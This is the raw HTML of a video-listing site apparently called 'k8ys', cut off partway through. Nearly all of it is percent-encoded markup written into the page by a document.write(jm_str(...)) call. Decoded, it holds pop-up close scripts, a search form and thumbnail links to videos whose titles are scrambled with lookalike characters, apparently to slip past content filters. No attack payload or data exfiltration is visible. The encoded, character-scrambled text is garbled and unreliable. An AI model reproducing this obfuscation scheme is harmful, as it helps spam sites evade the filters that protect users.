0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++let+ggtc+#3D+documentgetElementsByClassName#28#22ggtc#22#29#3B#0A++++++++let+ggtc_close+#3D+documentgetElementsByClassName#28#22ggtc_close#22#29#3B#0A++++++++for+#28let+i+#3D+0#3B+i+#3C+ggtc_closelength#3B+i#2B#2B#29+#7B#0A++++++++++++ggtc_close#5Bi#5DaddEventListener#28#22click#22#2C+function+#28#29+#7B#0A++++++++++++++++ggtc#5Bi#5Dstyledisplay+#3D+#22none#22#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++documentquerySelectorAll#28#27piao_tubiao_close#27#29forEach#28button+#3D#3E+#7B#0A++++++++++++buttonaddEventListener#28#27click#27#2C+function+#28event#29+#7B#0A++++++++++++++++eventpreventDefault#28#29#3B#0A++++++++++++++++eventtargetparentNodestylevisibility+#3D+#27hidden#27#3B#0A++++++++++++#7D#29#3B#0A++++++++#7D#29#3B#0A++++#7D#29#3B#0A#3C#2Fscript#3E#0A#0A#3Cscript#3E#0A++++documentaddEventListener#28#22DOMContentLoaded#22#2C+function+#28#29+#7B#0A++++++++documenttitle+#3D+#22#E6#9C#AC#E7#AB#99#E6#B0#B8#E4#B9#85#E5#9F#9F#E5#90#8D+k8ys#F0#9D#9A#85#CE#99#D0#A0+#22#3B#0A++++#7D#29#0A#3C#2Fscript#3E"))
</script>
<!DOCTYPE html>
<script>document.write(jm_str('#3C#21DOCTYPE+html#3E#0A#3Chtml#3E#0A#0A#3Chead#3E#0A#09#3Cmeta+http-equiv#3D#22Content-Type#22+content#3D#22text#2Fhtml#3B+charset#3Dutf-8#22+#2F#3E#0A#09#3Cmeta+http-equiv#3D#22X-UA-Compatible#22+content#3D#22IE#3DEmulateIE10#22+#2F#3E#0A#09#3Cmeta+name#3D#22renderer#22+content#3D#22webkit#7Cie-comp#7Cie-stand#22#3E#0A#09#3Cmeta+name#3D#22viewport#22+content#3D#22width#3Ddevice-width#2C+initial-scale#3D10#2C+maximum-scale#3D10#2C+user-scalable#3D0#22#3E#0A#09#3Clink+rel#3D#22stylesheet#22+type#3D#22text#2Fcss#22+href#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fcss#2Fcsscss#22+#2F#3E#0A#3Cscript+type#3D#22text#2Fjavascript#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fjs#2Fjsjs#22#3E#3C#2Fscript#3E#0A#3Cmeta+name#3D#22referrer#22+content#3D#22no-referrer#22#3E#0A#3Clink+rel#3D#22icon#22+href#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Ffaviconico#22#3E#0A#0A#3C#2Fhead#3E#0A#0A#3Cbody#3E#0A#09#3Cheader+class#3D#22head#22#3E#0A#09#09#3Cul#3E#0A++++#3Cli+class#3D#22index#22#3E#0A++++++++#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Findex#2Findexhtml#22#3E#0A++++++++++++#3Cimg+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Flogopng#22+#2F#3E#0A++++++++#3C#2Fa#3E#0A++++#3C#2Fli#3E#0A++++#3Cli+class#3D#22search#22#3E#0A++++++++#3Cform+name#3D#22search#22+method#3D#22get#22+action#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fsearchhtml#22#3E#0A++++++++++++#3Cinput+class#3D#22text#22+name#3D#22wd#22+type#3D#22text#22+id#3D#22wd#22+value#3D#22#22+autocomplete#3D#22off#22+placeholder#3D#22#E8#AF#B7#E8#BE#93#E8#A0#95#E9#98#A1#EA#A3#B7#E5#85#B3#E9#94#AE#E8#AF#8D#22+#2F#3E#0A++++++++++++#3Cinput+class#3D#22iconfont#22+style#3D#22font-size#3A+22px#3B#22+type#3D#22submit#22+value#3D#22#26#23xe6ca#3B#22+#2F#3E#0A++++++++#3C#2Fform#3E#0A++++#3C#2Fli#3E#0A++++#3Cli+class#3D#22hover#22#3E#0A++++++++#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Findex#2Findexhtml#22#3E#0A++++++++++++#3Cp#3E#0A++++++++++++++++#3Cspan+class#3D#22iconfont#22+style#3D#22font-size#3A+28px#3Bpadding#3A+0+10px#3Bcolor#3A+#23fff#3B#22#3E#26#23xe6a2#3B#3C#2Fspan#3E#0A++++++++++++#3C#2Fp#3E#0A++++++++#3C#2Fa#3E#0A++++#3C#2Fli#3E#0A#3C#2Ful#3E#0A#09#3C#2Fheader#3E#0A#09#3Cmain+class#3D#22main#22#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230858#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F9f5bd40ea2f5515e3fb532f52f638156jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E3#9B#B1#E3#9B#B9#E5#88#98#E4#BA#A6#E8#8F#B2#E3#80#91#E5#A9#9A#E7#A4#BC#E5#89#8D#E3#9B#A2#E3#9B#A0#E5#88#86#E9#92#9F#EA#99#B0#E9#9D#B5#E8#9C#A7#E9#9D#B5#EF#BC#81#E5#A8#87#E5#96#98#E8#BF#9E#E8#BF#9E#EF#BC#8C#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231031#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FWd64i9TX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#84#E3#9B#BD#E3#9B#A0#E3#9B#A0#EF#BC#9A#E8#B7#AF#E8#BE#B9#E6#8D#A1#E5#88#B0#E7#9A#84#EA#A2#B6#E8#94#A3#ED#86#88#E8#93#9D#EA#AF#8F#E6#B2#99#EB#98#BE#E8#BE#B0#EF#BC#8C#EA#92#B5#E7#BA#AF#EB#9F#A8#E8#9B#8B#E4#B8#8B#E8#97#8F#E7#9D#80#E9#92#98#E8#94#A3#E4#BB#BB#E8#98#90#E9#A9#B9#E6#8D#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230876#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fd0d517d3b9b132d4166e5b06d1b63b4fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BE#B9#E8#AA#B3#E8#BF#97#ED#93#91#E5#B7#B4#E8#BE#B9#E6#AF#94#E3#9C#86#EF#BC#8C#E7#8B#82#E5#90#B8#E8#9B#8B#E8#9B#8B#E8#94#A3#E8#95#94#E4#B8#8D#E5#81#9C#E6#AD#87#EF#BC#81#E8#BF#99#EA#AF#8F#E6#9E#81#E8#AD#B1#EA#89#BD#EA#A6#87#E5#9C#A3#E8#98#83#E5#8F#91#E9#9D#B5#E8#93#9D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231025#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FrXelyiDF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A1+#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E7#AC#AC#E8#92#B0#E9#9B#86#EF#BC#9A#E7#BB#9D#EB#98#BE#EB#A5#A1#E8#AF#AD#E6#9F#94#E7#9A#84#EA#92#9B#E8#94#A1#E5#88#9D#E8#98#83#E9#AA#8C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231028#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FS8ELbK2n#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A7-#EB#A5#A1#E8#AF#AD#E6#9F#94#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E7#AC#AC#E3#9B#A7#E8#AF#9D#EF#BC#81#EA#AF#A5#E6#A2#AF#E9#97#B4#E9#9A#90#E8#97#8F#E6#91#84#E5#83#8F#E5#A4#B4#E9#A5#BD#E4#B8#8B#E5#A5#B9#EB#A2#9A#E9#A0#A0#E8#A0#98#E8#BF#87#E7#A8#8B+#E3#9B#B5#E3#9C#80#E3#9B#A7#ED#86#88#EA#92#B5#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230816#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F304fc9656dab47620926b36d4868b046jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E5#87#BA#E8#AD#B1#EF#BC#9A#E5#81#87#E9#B2#95#E8#B1#AA#E5#AE#85#EA#99#B0#E9#9D#B5#EB#A4#A3#E9#81#87#EF#BC#8C#EB#98#BE#E9#80#A3#E8#B1#AA#E5#8D#8E#E5#88#AB#E5#A2#85#E9#9B#97#EA#A3#A1#E7#8B#82#E6#AC#A2#E8#BF#8C#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230853#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fd404c508ec7c901b83655eeecd548243jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#97#BA#EB#B7#8C#E4#BA#B2#EB#A2#9A#E8#A5#98#E9#A3#BB#EF#BC#9A#E6#8B#98#E6#9D#9F#E6#8D#86#E7#BB#91#E8#B0#83#E6#95#99#ED#85#8A#EA#89#BD#EA#A6#87#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230859#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fbb17bed660f70e508fce37a16dba480cjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#8B#A4#E6#9E#9C#E6#B4#BE#EB#8E#AB#E5#88#97#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85#EF#BC#9A#E9#9B#97#EA#87#A2#EA#A2#B6#E6#A3#9A#EB#8D#AE#EA#91#A2#E7#8B#82#E8#B1#A7#E7#9A#84#EA#92#9B#E8#94#A1#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230878#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3f36566de8408706d7e7ca7ac4a14e50jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EC#90#B5#E5#8F#8D#E5#B7#AE#E7#BA#AF#E9#9D#B5#E9#88#96#E9#81#A9#EB#A2#9A#E6#84#BF#E5#BD#93#E9#8A#BF#EA#89#BD#EA#A6#87+#E6#B1#82#E4#B8#BB#E8#95#AA#E7#96#AF#E7#8B#82#E8#B0#83#E6#95#99#E8#B9#82#E8#BA#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231024#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FDcGyIpfA#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A4#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A4#EF#BC#9A#E8#92#8B#E4#BD#91#E6#80#A1#E8#BF#8C#E8#BF#8C#ED#80#95#EA#93#A4#EF#BC#8C#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#E5#91#BB#E5#90#9F#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230875#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fb65912fbeffe42ad6a7bbbb541a54b68jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#B4#AD#E9#86#99#ED#85#8A#EA#89#BD#EA#A6#87#EB#A7#B9#E8#8E#93#E9#8A#BF#E7#94#9C#E5#BF#83#EF#BC#81#E7#97#B4#EC#9A#A7#E9#92#98#E6#A0#B9#E8#BF#97#ED#93#91#E5#B7#B4#E7#9A#84#EA#92#9B#E8#8D#A1#E9#8A#BF#E9#81#86#EB#8D#AE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230990#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPnaEjMa6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#AE#B6#E6#94#BF#E9#80#B7#E5#85#BC#EB#9B#BC#E8#92#BA#E9#97#A8#E6#9C#8D#E5#8A#A1#EF#BC#8D#E8#AE#B8#E4#BE#9D#E7#84#B6#E4#BA#B2#EB#A2#9A#E4#B8#BA#E9#9B#87#E4#B8#BB#EA#92#B5#EA#AA#B6#E9#92#98#E6#A0#B9#EF#BC#8C#EB#9C#B9#E9#BE#82#EA#92#B5#E6#B4#81#E6#AF#8F#E9#B2#95#E5#BF#85#E4#BF#AE#E8#AF#BE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231009#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F2IyJKJMI#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A0#E3#9B#A9#5D#E8#B4#AA#E8#B4#A2#E5#AB#82#E9#88#80#E8#AE#BE#E4#BB#99#E8#95#AA#E8#B7#B3#E5#8F#8D#EB#BD#9B#EB#9C#BF#EF#BC#81#E9#8A#BF#E5#8F#94#E9#92#98#E6#A0#B9#E7#8B#82#E6#80#BC#E5#90#B4#E5#BF#83#E8#AF#AD#E5#93#AD#E5#96#98#E6#B1#82#E9#A5#B6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231033#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FWd64i9TX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#92#98#E8#94#A3#ED#86#88#E8#93#9D#EA#AF#8F#E6#B2#99#EB#98#BE#E8#BE#B0#E8#B7#AF#E8#BE#B9#E6#8D#A1#E6#BC#8F#E5#AE#9E#E5#BD#95#EF#BC#81#E8#BF#99#EB#98#BE#E3#9C#84#E3#9B#BD#E3#9B#A0#E3#9B#A0#EA#9C#9B#EA#9E#9D#E6#94#B6#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230861#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3e87cfa0a284c3ff71205124d2561d7djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E3#9B#B1#E3#9B#B9#E5#88#98#E4#BA#A6#E8#8F#B2#E3#80#91#E5#A9#9A#E7#A4#BC#E5#89#8D#E3#9B#A2#E3#9B#A0#E5#88#86#E9#92#9F#EB#8F#97#E6#80#A5#E8#9C#A7#E6#AC#A2#EF#BC#81#E7#96#AF#E7#8B#82#E9#A5#AD#E9#AA#82#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#EF#BC#8C#EA#92#9B#E8#AA#9B#E8#BF#9E#E8#BF#9E#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230873#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F88e8be6bcfc42e64de59d3441fc88917jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#8F#B0#E6#B9#BE#E6#9E#81#E8#AD#B1#E9#8A#BF#EB#AB#8D#E8#8E#89#EB#98#BE#E9#8B#81#E9#80#A3#EB#81#B1#E9#89#B6#EC#81#B6#E9#A2#91#E8#BF#86#E6#B3#84#EF#BC#81#EC#90#B5#E5#8F#AF#EA#A3#A1#E9#86#99#EB#84#A4#EA#99#B0#E7#83#88#E9#A5#AD#E9#AA#82#EA#92#9B#EA#8B#A4#E7#8B#82#E8#B1#A7#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230872#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fb69791369fc0e52324a5699a44b30012jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#BF#85#E6#92#B8#EB#8D#AE#E8#AD#B1#EF#BC#81#E9#9D#92#E5#B2#9B#EA#AF#A5#E9#88#80#E5#8E#82#E9#88#96#EA#AF#8F#E5#85#BC#EB#9B#BC#E9#81#A9#E6#9D#8E#E7#90#A6#E7#8E#89#EB#A2#9A#E9#A5#BD#E8#BF#86#E6#B3#84#EF#BC#8C#E9#86#99#EB#84#A4#E7#89#B9#E5#86#99#ED#86#88#EA#92#B5#EA#8F#B1#E5#87#BA#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231013#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FkXxv7Idw#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E5#81#87#E9#B2#95#E8#B1#AA#E5#AE#85#EF#BC#9A#EA#92#9B#E8#94#A1#E9#9B#97#EA#A3#A1#EB#A4#A3#E9#81#87#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231010#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FRV1XaLvC#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#ED#95#AB#E8#B1#86#E9#B2#90#EA#BA#B1#5D+#EC#BA#99#E6#A3#A0#EA#92#A1#E8#BF#8C#E7#87#83#E8#84#82#E8#BF#97#E4#BD#9C#E6#88#98+#EB#9D#95#EB#